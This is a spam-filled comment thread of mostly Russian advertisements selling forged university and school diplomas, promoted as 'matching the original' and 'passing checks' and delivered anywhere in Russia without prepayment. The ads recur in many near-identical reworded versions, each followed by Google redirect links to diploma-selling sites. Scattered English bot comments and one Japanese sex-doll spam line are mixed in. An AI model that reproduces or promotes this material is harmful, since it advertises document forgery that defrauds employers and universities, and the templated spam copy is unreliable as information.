В нашем мире, где диплом – это начало удачной карьеры в любой сфере, многие ищут максимально быстрый путь получения качественного образования. Необходимость наличия официального документа об образовании переоценить просто невозможно. Ведь именно диплом открывает двери перед людьми, стремящимися вступить в профессиональное сообщество или продолжить обучение в высшем учебном заведении.
Наша компания предлагает очень быстро получить этот важный документ. Вы имеете возможность купить диплом нового или старого образца, и это будет отличным решением для человека, который не смог завершить обучение, утратил документ или хочет исправить плохие оценки. Каждый диплом изготавливается аккуратно, с особым вниманием ко всем нюансам, чтобы на выходе получился полностью оригинальный документ.
Преимущества этого подхода заключаются не только в том, что вы максимально быстро получите свой диплом. Процесс организован комфортно и легко, с профессиональной поддержкой. От выбора необходимого образца диплома до точного заполнения персональных данных и доставки по России — все будет находиться под абсолютным контролем качественных мастеров.
В результате, для тех, кто хочет найти оперативный способ получения необходимого документа, наша компания предлагает отличное решение. Заказать диплом – это значит избежать долгого обучения и не теряя времени перейти к личным целям: к поступлению в ВУЗ или к началу трудовой карьеры.
https://www.google.com.tn/url?q=https://rudiplomisty.com
https://cse.google.com.pe/url?q=http://diploman-spb24.com
https://www.google.ge/url?q=https://originality-diploman.com
https://cse.google.cd/url?sa=t&url=https://originality-diploman.com
https://www.google.com.my/url?q=http://diploman-spb24.com
Lewiskneew
Здравствуйте!
Моя работа над дипломом стала намного легче после того, как я обнаружил полезные онлайн-ресурсы.
Мы поможем вам купить диплом университета без предоплаты и доставим его в любой город России с гарантированной безопасностью.
Желаю каждому честных оценок!
купить диплом в троицке
купить диплом в сызрани
купить диплом в феодосии
купить диплом в гатчине
купить диплом в южно-сахалинске
https://maps.google.com.bd/url?sa=t&url=https://ry-diplom.com/
http://maps.google.kz/url?q=https://diplom-zakaz.ru/
https://www.google.com.ag/url?sa=t&url=https://nsk-diplom.com/
https://images.google.com.sb/url?q=https://nsk-diplom.com/
http://partnerpage.google.com/url?q=https://diplom-zakaz.ru/
Здравствуйте!
Купите диплом ВУЗа с гарантированной доставкой в любой город России без предварительной оплаты и уверенностью в его легальности!
Получите российский диплом по доступной цене с гарантией прохождения проверок и доставкой в любой город РФ без предоплаты.
https://maps.google.co.bw/url?q=https://premialnie-diplomansy.com
https://cse.google.gl/url?sa=t&url=https://lands-diploms.com
http://plus.url.google.com/url?sa=t&url=https://premialnie-diplomany.com
https://www.google.com.qa/url?q=https://rudiplomisty.com
https://images.google.al/url?sa=t&url=http://rudiplomisty24.com
В нашем мире, где диплом является началом удачной карьеры в любом направлении, многие стараются найти максимально быстрый и простой путь получения образования. Факт наличия документа об образовании переоценить просто невозможно. Ведь диплом открывает двери перед любым человеком, который желает начать трудовую деятельность или учиться в высшем учебном заведении.
Предлагаем оперативно получить любой необходимый документ. Вы можете заказать диплом нового или старого образца, что будет удачным решением для всех, кто не смог завершить образование или утратил документ. Все дипломы производятся аккуратно, с особым вниманием ко всем деталям, чтобы в итоге получился полностью оригинальный документ.
Преимущество подобного подхода заключается не только в том, что вы быстро получите диплом. Процесс организован удобно, с нашей поддержкой. Начав от выбора необходимого образца до грамотного заполнения личных данных и доставки по России — все будет находиться под полным контролем качественных мастеров.
Для всех, кто ищет максимально быстрый способ получения требуемого документа, наша компания предлагает выгодное решение. Купить диплом – это значит избежать долгого обучения и сразу перейти к личным целям, будь то поступление в университет или начало карьеры.
https://images.google.co.jp/url?sa=t&url=https://russdiplomik.com
http://toolbarqueries.google.bf/url?sa=t&url=https://premialnie-diplomany.com
https://cse.google.bi/url?sa=t&url=https://russdiplomag.com
https://cse.google.com.br/url?sa=t&url=http://diploman-spb24.com
https://clients1.google.mn/url?q=http://volga-diplomy.com
ラブドール 外人 ハロウィーンのためのトップ10のベストダッチワイフ本物のダッチワイフについてのトップ10の伝説スクワットは性機能を改善することができますか?セックスを長持ちさせるためのいくつかのヒント
В нашем обществе, где диплом – это начало успешной карьеры в любой отрасли, многие пытаются найти максимально быстрый путь получения образования. Важность наличия документа об образовании трудно переоценить. Ведь именно он открывает двери перед любым человеком, желающим начать трудовую деятельность или учиться в каком-либо университете.
Наша компания предлагает очень быстро получить этот важный документ. Вы сможете заказать диплом старого или нового образца, что будет удачным решением для человека, который не смог завершить образование или утратил документ. Любой диплом изготавливается аккуратно, с максимальным вниманием к мельчайшим деталям, чтобы в результате получился 100% оригинальный документ.
Преимущество этого решения состоит не только в том, что можно быстро получить свой диплом. Весь процесс организовывается комфортно и легко, с профессиональной поддержкой. От выбора подходящего образца до правильного заполнения личной информации и доставки в любое место страны — все находится под полным контролем опытных специалистов.
Для всех, кто пытается найти быстрый и простой способ получения требуемого документа, наша компания предлагает отличное решение. Приобрести диплом – это значит избежать продолжительного процесса обучения и сразу переходить к достижению собственных целей: к поступлению в университет или к началу удачной карьеры.
http://images.google.com.bh/url?sa=t&url=https://originality-diplomiki.com
http://images.google.st/url?q=http://diploman-spb24.com
https://images.google.lu/url?q=https://diploms-originalniy.com
https://cse.google.com.pe/url?q=https://rudiplomisty.com
https://www.google.pt/url?q=https://rudiplomisty.com
Привет, дорогой читатель!
Приобретите диплом ВУЗа с гарантированной доставкой по России и без предварительной оплаты – надежно и выгодно!
Получите документ об образовании по выгодной цене с доставкой по РФ и оплатой после получения.
https://cse.google.vg/url?sa=t&url=https://russdiplomik.com
https://cse.google.gl/url?sa=t&url=https://premialnie-diplomansy.com
https://images.google.gp/url?sa=t&url=http://rudiplomisty24.com
https://www.google.com.pe/url?q=https://russdiplomag.com
https://maps.google.com.au/url?q=https://premialnie-diplomansy.com
В нашем обществе, где диплом – это начало удачной карьеры в любой области, многие стараются найти максимально простой путь получения качественного образования. Наличие документа об образовании трудно переоценить. Ведь именно диплом открывает дверь перед всеми, кто хочет начать трудовую деятельность или продолжить обучение в университете.
Мы предлагаем быстро получить любой необходимый документ. Вы имеете возможность заказать диплом, и это становится отличным решением для всех, кто не смог завершить образование или потерял документ. диплом изготавливается аккуратно, с максимальным вниманием к мельчайшим нюансам. На выходе вы сможете получить документ, полностью соответствующий оригиналу.
Преимущество этого решения заключается не только в том, что вы сможете максимально быстро получить диплом. Процесс организовывается комфортно, с профессиональной поддержкой. Начав от выбора подходящего образца до грамотного заполнения персональных данных и доставки по стране — все будет находиться под полным контролем наших специалистов.
В итоге, для всех, кто ищет быстрый способ получить требуемый документ, наша компания предлагает выгодное решение. Купить диплом – это значит избежать долгого процесса обучения и не теряя времени перейти к достижению личных целей: к поступлению в университет или к началу успешной карьеры.
https://clients1.google.nu/url?sa=t&url=http://diploman-spb24.com
http://toolbarqueries.google.co.in/url?sa=t&url=http://kazdiplom.com
https://images.google.dk/url?sa=t&url=https://premialnie-diplomansy.com
http://images.google.li/url?q=https://originality-diplomiki.com
https://images.google.com.ph/url?q=https://originality-diploman.com
Привет всем!
Наш интернет-магазин предлагает купить российский диплом по выгодной цене, с гарантией прохождения всех проверок
У нас вы можете заказать диплом Гознака по специальной цене с доставкой в любой регион России без предоплаты – надежно и выгодно!
https://toolbarqueries.google.cf/url?q=https://premialnie-diplomansy.com
https://images.google.no/url?q=https://lands-diploms.com
https://cse.google.bi/url?sa=t&url=https://premialnie-diplomany.com
http://toolbarqueries.google.se/url?sa=t&url=https://frees-diplom.com
http://images.google.cg/url?q=https://originality-diplomiki.com
В нашем обществе, где диплом является началом удачной карьеры в любом направлении, многие ищут максимально быстрый и простой путь получения качественного образования. Наличие документа об образовании трудно переоценить. Ведь диплом открывает двери перед каждым человеком, который желает вступить в профессиональное сообщество или продолжить обучение в высшем учебном заведении.
Предлагаем очень быстро получить этот важный документ. Вы сможете заказать диплом, что становится отличным решением для человека, который не смог закончить образование, потерял документ или желает исправить плохие оценки. Любой диплом изготавливается аккуратно, с особым вниманием к мельчайшим элементам, чтобы в результате получился документ, максимально соответствующий оригиналу.
Преимущество подобного подхода заключается не только в том, что можно оперативно получить свой диплом. Весь процесс организован удобно и легко, с профессиональной поддержкой. От выбора требуемого образца документа до точного заполнения персональных данных и доставки по России — все находится под абсолютным контролем квалифицированных специалистов.
В результате, для тех, кто пытается найти быстрый и простой способ получения требуемого документа, наша услуга предлагает выгодное решение. Заказать диплом – значит избежать долгого обучения и сразу переходить к важным целям: к поступлению в ВУЗ или к началу трудовой карьеры.
https://cse.google.gy/url?sa=t&url=https://russiany-diplomans.com
http://toolbarqueries.google.com.af/url?q=https://rudiplomisty.com
http://images.google.az/url?q=https://originality-diplomiki.com
http://maps.google.kz/url?q=http://volga-diplomy.com
https://www.google.co.vi/url?q=http://rudiplomisty24.com
Сегодня, когда диплом становится началом удачной карьеры в любом направлении, многие стараются найти максимально быстрый путь получения качественного образования. Наличие документа об образовании переоценить попросту невозможно. Ведь диплом открывает дверь перед людьми, стремящимися начать трудовую деятельность или продолжить обучение в университете.
В данном контексте мы предлагаем очень быстро получить этот необходимый документ. Вы можете приобрести диплом старого или нового образца, и это становится выгодным решением для всех, кто не смог завершить обучение, утратил документ или желает исправить плохие оценки. диплом изготавливается аккуратно, с максимальным вниманием к мельчайшим элементам, чтобы в результате получился продукт, полностью соответствующий оригиналу.
Преимущество этого решения состоит не только в том, что вы сможете быстро получить свой диплом. Весь процесс организован просто и легко, с нашей поддержкой. Начиная от выбора требуемого образца диплома до грамотного заполнения личной информации и доставки по России — все будет находиться под полным контролем наших мастеров.
Всем, кто ищет быстрый способ получения необходимого документа, наша компания предлагает отличное решение. Заказать диплом – значит избежать длительного обучения и сразу переходить к своим целям: к поступлению в ВУЗ или к началу успешной карьеры.
https://clients1.google.com.py/url?sa=t&url=https://lands-diploms.com
http://www.google.co.ao/url?q=http://kazdiplom.com
https://www.google.com.eg/url?q=https://premialnie-diplomany.com
https://images.google.co.kr/url?q=https://lands-diploms.com
https://images.google.com.np/url?sa=t&url=https://gosznac-diplomy.com
В нашем обществе, где диплом – это начало успешной карьеры в любой отрасли, многие ищут максимально быстрый и простой путь получения образования. Факт наличия официального документа трудно переоценить. Ведь диплом открывает дверь перед любым человеком, который хочет вступить в профессиональное сообщество или учиться в ВУЗе.
Мы предлагаем максимально быстро получить этот важный документ. Вы сможете приобрести диплом нового или старого образца, и это будет удачным решением для человека, который не смог завершить образование или потерял документ. диплом изготавливается аккуратно, с особым вниманием ко всем нюансам. На выходе вы сможете получить 100% оригинальный документ.
Преимущества подобного подхода заключаются не только в том, что можно оперативно получить свой диплом. Процесс организован комфортно, с профессиональной поддержкой. От выбора подходящего образца до консультаций по заполнению личных данных и доставки в любой регион России — все будет находиться под полным контролем наших мастеров.
Всем, кто ищет максимально быстрый способ получить необходимый документ, наша услуга предлагает отличное решение. Приобрести диплом – это значит избежать долгого обучения и сразу перейти к достижению своих целей: к поступлению в университет или к началу удачной карьеры.
https://cse.google.gl/url?sa=t&url=https://lands-diploma.com
https://www.google.co.vi/url?q=https://premialnie-diplomik.com
https://maps.google.mn/url?rct=j&sa=t&url=https://rudiplomista.com
http://maps.google.com.bz/url?q=https://rudiplomista.com
https://clients1.google.com.py/url?sa=t&url=https://lands-diploma.com
На сегодняшний день, когда диплом является началом успешной карьеры в любой сфере, многие пытаются найти максимально простой путь получения качественного образования. Наличие официального документа переоценить невозможно. Ведь диплом открывает дверь перед каждым человеком, который хочет вступить в сообщество квалифицированных специалистов или продолжить обучение в любом университете.
Предлагаем быстро получить этот важный документ. Вы имеете возможность приобрести диплом, и это будет удачным решением для всех, кто не смог закончить образование, утратил документ или хочет исправить плохие оценки. диплом изготавливается с особой тщательностью, вниманием ко всем деталям, чтобы в итоге получился 100% оригинальный документ.
Преимущество подобного решения заключается не только в том, что можно оперативно получить диплом. Процесс организовывается комфортно, с нашей поддержкой. От выбора нужного образца до консультации по заполнению личной информации и доставки по России — все под абсолютным контролем опытных специалистов.
Таким образом, для тех, кто хочет найти быстрый и простой способ получить требуемый документ, наша услуга предлагает отличное решение. Купить диплом – значит избежать длительного процесса обучения и не теряя времени перейти к достижению собственных целей: к поступлению в ВУЗ или к началу успешной карьеры.
https://images.google.sk/url?sa=t&url=https://russdiplomag.com
https://image.google.gl/url?q=https://russdiplomag.com
https://cse.google.ms/url?sa=t&url=https://russiany-diplomans.com
http://maps.google.ht/url?rct=j&sa=t&url=https://gosznac-diplomy.com
http://clients5.google.com/url?q=https://gosznac-diplomy.com
В нашем мире, где диплом становится началом удачной карьеры в любой области, многие пытаются найти максимально быстрый и простой путь получения качественного образования. Наличие документа об образовании переоценить попросту невозможно. Ведь диплом открывает двери перед всеми, кто хочет вступить в сообщество квалифицированных специалистов или учиться в ВУЗе.
В данном контексте мы предлагаем максимально быстро получить любой необходимый документ. Вы имеете возможность купить диплом старого или нового образца, и это является удачным решением для всех, кто не смог закончить обучение или утратил документ. Любой диплом изготавливается аккуратно, с максимальным вниманием к мельчайшим элементам, чтобы на выходе получился продукт, максимально соответствующий оригиналу.
Преимущество подобного подхода заключается не только в том, что можно максимально быстро получить диплом. Весь процесс организовывается удобно, с нашей поддержкой. Начиная от выбора подходящего образца до грамотного заполнения личных данных и доставки по стране — все под абсолютным контролем наших специалистов.
Для всех, кто пытается найти максимально быстрый способ получить необходимый документ, наша компания предлагает выгодное решение. Заказать диплом – значит избежать долгого обучения и не теряя времени перейти к важным целям, будь то поступление в университет или начало трудовой карьеры.
http://images.google.co.uz/url?sa=t&url=https://russdiplomag.com
https://images.google.com.ar/url?sa=t&url=http://diploman-spb24.com
https://clients1.google.kg/url?sa=t&url=https://diploms-originalniy.com
https://maps.google.lv/url?q=https://russdiplomag.com
https://maps.google.sk/url?q=https://russiany-diplomans.com
В нашем обществе, где диплом – это начало успешной карьеры в любом направлении, многие пытаются найти максимально быстрый путь получения образования. Важность наличия официального документа об образовании переоценить просто невозможно. Ведь именно он открывает двери перед всеми, кто хочет вступить в сообщество квалифицированных специалистов или учиться в ВУЗе.
В данном контексте наша компания предлагает быстро получить этот необходимый документ. Вы сможете купить диплом, что будет удачным решением для человека, который не смог завершить обучение, утратил документ или желает исправить свои оценки. диплом изготавливается аккуратно, с максимальным вниманием ко всем элементам. В итоге вы получите документ, максимально соответствующий оригиналу.
Плюсы такого решения состоят не только в том, что можно оперативно получить свой диплом. Процесс организовывается просто и легко, с нашей поддержкой. Начиная от выбора требуемого образца до консультаций по заполнению персональных данных и доставки в любой регион страны — все будет находиться под абсолютным контролем наших специалистов.
Всем, кто пытается найти быстрый и простой способ получения необходимого документа, наша компания предлагает отличное решение. Купить диплом – значит избежать длительного процесса обучения и не теряя времени перейти к достижению своих целей, будь то поступление в университет или начало карьеры.
https://toolbarqueries.google.co.tz/url?q=https://russiany-diplomans.com
https://image.google.tk/url?sa=t&source=web&rct=j&url=https://gosznac-diplomy.com
https://images.google.com.my/url?q=http://volga-diplomy.com
https://www.google.com.np/url?sa=t&url=https://premialnie-diplomany.com
https://image.google.mg/url?q=https://originality-diploman.com
В нашем обществе, где диплом становится началом удачной карьеры в любом направлении, многие ищут максимально простой путь получения качественного образования. Наличие официального документа сложно переоценить. Ведь именно диплом открывает дверь перед каждым человеком, который стремится начать трудовую деятельность или продолжить обучение в университете.
Наша компания предлагает максимально быстро получить любой необходимый документ. Вы имеете возможность заказать диплом, и это будет удачным решением для всех, кто не смог закончить обучение, утратил документ или желает исправить плохие оценки. диплом изготавливается аккуратно, с особым вниманием ко всем элементам. На выходе вы получите полностью оригинальный документ.
Преимущества этого решения заключаются не только в том, что вы сможете оперативно получить свой диплом. Весь процесс организовывается комфортно и легко, с нашей поддержкой. От выбора требуемого образца до консультации по заполнению личных данных и доставки в любое место страны — все под полным контролем квалифицированных мастеров.
В итоге, всем, кто пытается найти быстрый и простой способ получения требуемого документа, наша компания готова предложить выгодное решение. Купить диплом – значит избежать длительного процесса обучения и не теряя времени переходить к достижению своих целей: к поступлению в ВУЗ или к началу трудовой карьеры.
https://www.google.co.cr/url?q=http://volga-diplomy.com
http://maps.google.com.ni/url?sa=t&url=https://frees-diplom.com
https://www.google.com.bn/url?q=https://diploms-originalniy.com
http://image.google.iq/url?rct=j&sa=t&url=http://diploman-spb24.com
http://images.google.tg/url?q=http://diploman-spb24.com
Hello everyone, it’s my first go to see at this web page, and piece of writing is actually fruitful for me, keep up posting these posts.
https://images.google.co.il/url?q=https://squareblogs.net/shadowstring3/sklo-dlia-far-zrobit-vashe-avto-vidimim-na-dorozi
В нашем мире, где диплом становится началом удачной карьеры в любом направлении, многие пытаются найти максимально быстрый путь получения качественного образования. Факт наличия документа об образовании сложно переоценить. Ведь именно он открывает дверь перед людьми, стремящимися начать трудовую деятельность или продолжить обучение в университете.
Предлагаем оперативно получить этот важный документ. Вы можете приобрести диплом старого или нового образца, что будет выгодным решением для человека, который не смог завершить образование, утратил документ или желает исправить плохие оценки. Все дипломы выпускаются аккуратно, с максимальным вниманием к мельчайшим нюансам, чтобы на выходе получился 100% оригинальный документ.
Плюсы данного решения состоят не только в том, что можно максимально быстро получить диплом. Весь процесс организовывается удобно и легко, с профессиональной поддержкой. От выбора необходимого образца диплома до правильного заполнения персональной информации и доставки в любое место России — все под абсолютным контролем наших мастеров.
Всем, кто пытается найти максимально быстрый способ получить необходимый документ, наша компания может предложить выгодное решение. Приобрести диплом – это значит избежать длительного обучения и не теряя времени переходить к важным целям, будь то поступление в ВУЗ или начало успешной карьеры.
https://images.google.co.il/url?q=https://diploms-originalniy.com
http://images.google.rw/url?q=https://lands-diploms.com
https://maps.google.com.br/url?q=http://volga-diplomy.com
https://images.google.com.co/url?sa=t&url=http://kazdiplom.com
https://image.google.as/url?q=https://premialnie-diplomansy.com
В нашем обществе, где диплом становится началом отличной карьеры в любом направлении, многие ищут максимально быстрый и простой путь получения образования. Наличие официального документа трудно переоценить. Ведь диплом открывает двери перед каждым человеком, который хочет начать трудовую деятельность или учиться в каком-либо университете.
В данном контексте мы предлагаем очень быстро получить этот важный документ. Вы сможете приобрести диплом, что будет отличным решением для человека, который не смог завершить образование или потерял документ. диплом изготавливается аккуратно, с максимальным вниманием ко всем деталям, чтобы на выходе получился документ, 100% соответствующий оригиналу.
Превосходство данного подхода заключается не только в том, что вы сможете максимально быстро получить свой диплом. Процесс организован удобно, с профессиональной поддержкой. Начиная от выбора необходимого образца до консультации по заполнению персональной информации и доставки в любое место России — все находится под абсолютным контролем опытных специалистов.
В итоге, для тех, кто хочет найти оперативный способ получить требуемый документ, наша компания может предложить отличное решение. Заказать диплом – значит избежать длительного процесса обучения и сразу переходить к своим целям: к поступлению в ВУЗ или к началу трудовой карьеры.
http://images.google.com.do/url?q=http://diploman-spb24.com
https://cse.google.co.ao/url?q=http://kazdiplom.com
https://cse.google.sh/url?sa=t&url=https://premialnie-diplomansy.com
https://clients1.google.lv/url?sa=t&url=https://gosznac-diplomy.com
https://clients4.google.com/url?q=http://rudiplomisty24.com
I blog quite often and I truly thank you for your information. Your article has really peaked my interest. I’m going to bookmark your site and keep checking for new information about once a week. I opted in for your Feed as well.
https://writeablog.net/marachpxha/h1-b-kupiti-sklo-far-farfarlight-nadiinist-ta-stil-dlia-vashogo
В нашем обществе, где диплом – это начало отличной карьеры в любом направлении, многие пытаются найти максимально быстрый путь получения образования. Факт наличия официального документа переоценить невозможно. Ведь именно он открывает двери перед любым человеком, который хочет вступить в профессиональное сообщество или продолжить обучение в высшем учебном заведении.
В данном контексте наша компания предлагает оперативно получить любой необходимый документ. Вы можете приобрести диплом нового или старого образца, что будет удачным решением для человека, который не смог закончить образование, потерял документ или желает исправить плохие оценки. диплом изготавливается аккуратно, с особым вниманием к мельчайшим элементам, чтобы в результате получился документ, полностью соответствующий оригиналу.
Превосходство данного подхода состоит не только в том, что вы оперативно получите свой диплом. Весь процесс организовывается комфортно, с нашей поддержкой. От выбора требуемого образца диплома до точного заполнения персональной информации и доставки по стране — все под полным контролем опытных специалистов.
В итоге, всем, кто ищет быстрый способ получить требуемый документ, наша услуга предлагает выгодное решение. Заказать диплом – значит избежать длительного процесса обучения и сразу переходить к достижению своих целей: к поступлению в университет или к началу удачной карьеры.
https://maps.google.hu/url?sa=t&url=https://russiany-diplomans.com
http://images.google.com.bh/url?sa=t&url=https://lands-diploms.com
http://cse.google.ng/url?q=https://diploms-originalniy.com
https://images.google.kg/url?q=https://lands-diploms.com
https://www.google.bs/url?q=https://premialnie-diplomany.com
На сегодняшний день, когда диплом – это начало отличной карьеры в любом направлении, многие стараются найти максимально простой путь получения качественного образования. Наличие документа об образовании трудно переоценить. Ведь диплом открывает дверь перед людьми, желающими начать профессиональную деятельность или продолжить обучение в высшем учебном заведении.
Предлагаем оперативно получить любой необходимый документ. Вы имеете возможность купить диплом нового или старого образца, что становится отличным решением для человека, который не смог закончить обучение, утратил документ или хочет исправить свои оценки. Каждый диплом изготавливается с особой аккуратностью, вниманием к мельчайшим элементам, чтобы в результате получился полностью оригинальный документ.
Превосходство этого подхода состоит не только в том, что вы сможете быстро получить диплом. Процесс организован комфортно и легко, с профессиональной поддержкой. От выбора необходимого образца документа до грамотного заполнения личной информации и доставки по России — все находится под полным контролем качественных мастеров.
Для тех, кто ищет оперативный способ получения требуемого документа, наша услуга предлагает выгодное решение. Приобрести диплом – значит избежать продолжительного процесса обучения и сразу переходить к важным целям, будь то поступление в университет или начало карьеры.
http://toolbarqueries.google.de/url?sa=t&url=https://russdiplomik.com
https://maps.google.dj/url?sa=t&source=web&rct=j&url=https://russdiplomik.com
http://maps.google.vg/url?q=https://premialnie-diplomany.com
https://www.google.com.iq/url?sa=t&url=https://russiany-diplomans.com
https://images.google.kg/url?q=https://premialnie-diplomany.com
В нашем мире, где диплом – это начало отличной карьеры в любой сфере, многие ищут максимально быстрый и простой путь получения образования. Наличие документа об образовании сложно переоценить. Ведь именно диплом открывает дверь перед каждым человеком, который стремится начать трудовую деятельность или учиться в высшем учебном заведении.
Предлагаем очень быстро получить этот важный документ. Вы сможете приобрести диплом старого или нового образца, и это становится выгодным решением для всех, кто не смог закончить обучение, потерял документ или желает исправить свои оценки. Все дипломы выпускаются аккуратно, с особым вниманием ко всем нюансам, чтобы на выходе получился продукт, 100% соответствующий оригиналу.
Преимущества данного подхода заключаются не только в том, что вы сможете быстро получить свой диплом. Процесс организован комфортно, с профессиональной поддержкой. Начиная от выбора нужного образца до консультаций по заполнению персональной информации и доставки в любой регион страны — все будет находиться под полным контролем опытных специалистов.
Таким образом, для всех, кто ищет максимально быстрый способ получения необходимого документа, наша компания готова предложить отличное решение. Приобрести диплом – значит избежать длительного процесса обучения и не теряя времени переходить к важным целям, будь то поступление в ВУЗ или начало карьеры.
https://maps.google.ca/url?sa=i&url=http://diploman-spb24.com
https://image.google.com.om/url?q=https://russdiplomik.com
http://partnerpage.google.com/url?q=https://russdiplomag.com
https://image.google.ps/url?q=https://premialnie-diplomansy.com
https://maps.google.co.vi/url?sa=t&url=https://russdiplomag.com
На сегодняшний день, когда диплом – это начало отличной карьеры в любом направлении, многие пытаются найти максимально быстрый путь получения образования. Важность наличия официального документа переоценить невозможно. Ведь диплом открывает двери перед всеми, кто стремится вступить в профессиональное сообщество или продолжить обучение в каком-либо университете.
В данном контексте наша компания предлагает очень быстро получить этот необходимый документ. Вы сможете заказать диплом, и это становится удачным решением для всех, кто не смог закончить образование, потерял документ или желает исправить свои оценки. Любой диплом изготавливается с особой тщательностью, вниманием ко всем нюансам, чтобы на выходе получился полностью оригинальный документ.
Превосходство такого подхода заключается не только в том, что вы сможете оперативно получить свой диплом. Весь процесс организован удобно, с нашей поддержкой. От выбора подходящего образца до консультации по заполнению личных данных и доставки по России — все под полным контролем опытных специалистов.
Для тех, кто ищет максимально быстрый способ получить необходимый документ, наша компания предлагает отличное решение. Приобрести диплом – это значит избежать продолжительного процесса обучения и не теряя времени переходить к важным целям: к поступлению в университет или к началу удачной карьеры.
https://www.google.com.sb/url?q=https://premialnie-diplomany.com
https://www.google.ad/url?q=https://russdiplomik.com
https://images.google.com.af/url?q=https://originality-diploman.com
https://www.google.az/url?sa=t&url=https://russdiplomag.com
https://image.google.am/url?q=https://originality-diplomiki.com
В современном мире, где диплом становится началом удачной карьеры в любом направлении, многие ищут максимально быстрый и простой путь получения качественного образования. Наличие официального документа трудно переоценить. Ведь диплом открывает двери перед всеми, кто собирается вступить в сообщество профессионалов или продолжить обучение в высшем учебном заведении.
Предлагаем очень быстро получить этот важный документ. Вы сможете заказать диплом нового или старого образца, что является удачным решением для всех, кто не смог закончить обучение или утратил документ. дипломы изготавливаются аккуратно, с максимальным вниманием к мельчайшим деталям. На выходе вы получите документ, полностью соответствующий оригиналу.
Преимущества данного подхода заключаются не только в том, что вы сможете максимально быстро получить свой диплом. Весь процесс организован удобно, с нашей поддержкой. От выбора подходящего образца документа до консультации по заполнению персональной информации и доставки в любое место России — все под абсолютным контролем квалифицированных специалистов.
Для всех, кто ищет максимально быстрый способ получения необходимого документа, наша услуга предлагает выгодное решение. Заказать диплом – это значит избежать продолжительного процесса обучения и не теряя времени перейти к достижению собственных целей: к поступлению в университет или к началу успешной карьеры.
https://www.google.com.sb/url?q=https://premialnie-diplomansy.com
https://www.google.dk/url?sa=t&url=https://originality-diploman.com
https://www.google.cd/url?sa=i&url=https://premialnie-diplomany.com
https://clients1.google.nu/url?sa=t&url=http://volga-diplomy.com
https://www.google.ie/url?q=https://diploms-originalniy.com
В нашем мире, где диплом – это начало отличной карьеры в любом направлении, многие стараются найти максимально быстрый и простой путь получения качественного образования. Наличие официального документа трудно переоценить. Ведь диплом открывает дверь перед любым человеком, который хочет вступить в сообщество профессиональных специалистов или продолжить обучение в высшем учебном заведении.
В данном контексте наша компания предлагает очень быстро получить этот важный документ. Вы можете заказать диплом старого или нового образца, и это будет удачным решением для человека, который не смог закончить обучение или потерял документ. диплом изготавливается аккуратно, с максимальным вниманием к мельчайшим элементам, чтобы в результате получился 100% оригинальный документ.
Превосходство данного подхода состоит не только в том, что можно быстро получить диплом. Процесс организовывается комфортно и легко, с профессиональной поддержкой. Начиная от выбора нужного образца до точного заполнения личных данных и доставки по стране — все под полным контролем наших специалистов.
Таким образом, для всех, кто пытается найти быстрый способ получить необходимый документ, наша компания предлагает выгодное решение. Приобрести диплом – это значит избежать длительного обучения и сразу переходить к своим целям, будь то поступление в ВУЗ или старт карьеры.
diploman-russia.com
Как купить диплом легально
купить аттестат [url=https://www.diplom-msk.ru/]https://www.diplom-msk.ru/[/url] .
В наше время, когда диплом становится началом удачной карьеры в любой сфере, многие ищут максимально быстрый и простой путь получения образования. Факт наличия документа об образовании переоценить просто невозможно. Ведь именно он открывает двери перед людьми, желающими вступить в профессиональное сообщество или учиться в ВУЗе.
В данном контексте наша компания предлагает быстро получить этот важный документ. Вы можете заказать диплом старого или нового образца, и это становится удачным решением для всех, кто не смог закончить обучение или утратил документ. Все дипломы выпускаются аккуратно, с особым вниманием ко всем нюансам. В итоге вы получите продукт, полностью соответствующий оригиналу.
Плюсы этого решения состоят не только в том, что можно оперативно получить диплом. Процесс организован удобно, с нашей поддержкой. Начиная от выбора подходящего образца до консультаций по заполнению персональной информации и доставки в любой регион страны — все будет находиться под абсолютным контролем опытных специалистов.
Для всех, кто ищет быстрый способ получить необходимый документ, наша компания предлагает отличное решение. Заказать диплом – это значит избежать долгого обучения и не теряя времени перейти к важным целям, будь то поступление в университет или начало профессиональной карьеры.
https://www.diploman-russiyan.com/
В нашем мире, где диплом становится началом удачной карьеры в любом направлении, многие ищут максимально быстрый путь получения образования. Наличие официального документа об образовании переоценить невозможно. Ведь диплом открывает дверь перед всеми, кто хочет начать трудовую деятельность или учиться в любом ВУЗе.
Наша компания предлагает очень быстро получить этот важный документ. Вы можете приобрести диплом, что становится отличным решением для всех, кто не смог завершить образование, утратил документ или желает исправить плохие оценки. Все дипломы производятся с особой аккуратностью, вниманием ко всем деталям, чтобы на выходе получился 100% оригинальный документ.
Преимущества такого подхода состоят не только в том, что можно оперативно получить свой диплом. Весь процесс организовывается удобно, с нашей поддержкой. Начав от выбора требуемого образца до точного заполнения персональных данных и доставки по стране — все находится под абсолютным контролем квалифицированных мастеров.
Для тех, кто ищет быстрый способ получить необходимый документ, наша услуга предлагает выгодное решение. Приобрести диплом – это значит избежать продолжительного обучения и не теряя времени перейти к важным целям: к поступлению в ВУЗ или к началу трудовой карьеры.
http://www.diploman-russiyan.com
Привет всем!
Предлагаем заказать диплом у нас с доставкой курьером по всей России без предоплаты.
Наша компания поможет вам купить диплом ВУЗа с гарантией качества и доставкой в любой регион России!
https://www.google.be/url?sa=t&url=https://russiany-diplomans.com
https://cse.google.dz/url?sa=t&url=http://diploman-spb24.com
http://cse.google.com.my/url?sa=t&url=https://diploms-originalniy.com
https://www.google.fm/url?sa=t&url=https://diploms-originalniy.com
http://alt1.toolbarqueries.google.so/url?q=https://lands-diploms.com
Доброго всем дня!
Приобретите российский диплом по выгодной цене с гарантией проверки и доставкой в любой город РФ – без предоплаты!
Как можно приобрести диплом Вуза в России без предоплаты на сайте? Мы готовы доставить его в любую точку страны.
https://cse.google.mg/url?sa=t&url=https://diploms-originalniy.com
https://www.google.co.nz/url?sa=t&url=https://lands-diploms.com
https://www.google.com.pk/url?q=https://originality-diploman.com
https://images.google.com.uy/url?q=https://premialnie-diplomansy.com
https://www.google.am/url?sa=t&url=https://premialnie-diplomany.com
В нашем мире, где диплом – это начало успешной карьеры в любой сфере, многие ищут максимально простой путь получения образования. Наличие официального документа об образовании переоценить невозможно. Ведь именно диплом открывает дверь перед любым человеком, который стремится вступить в сообщество профессионалов или учиться в ВУЗе.
В данном контексте мы предлагаем очень быстро получить этот важный документ. Вы можете заказать диплом, и это становится выгодным решением для всех, кто не смог завершить образование или утратил документ. Каждый диплом изготавливается аккуратно, с особым вниманием к мельчайшим нюансам, чтобы в результате получился документ, максимально соответствующий оригиналу.
